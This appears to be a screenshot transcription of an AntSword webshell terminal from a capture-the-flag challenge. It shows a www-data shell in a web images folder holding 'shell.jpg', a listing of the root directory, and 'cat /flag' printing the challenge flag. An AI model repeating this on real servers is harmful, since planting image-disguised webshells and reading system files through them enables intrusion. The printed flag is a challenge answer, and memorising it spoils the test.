 中国蚁剑
AntSword 编辑 窗口 调试
>_ 114.132.204.207
(*) 基础信息
当前路径: /var/www/html/images
磁盘列表: /
系统信息: Linux 7946a5a200c44257 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27 20:20:17 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/images) $ ls
shell.jpg
(www-data:/var/www/html/images) $ ls /
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html/images) $ cat /flag
NSSCTF{db8f2c1e-4941-4153-8653-94e4b306b480}
(www-data:/var/www/html/images) $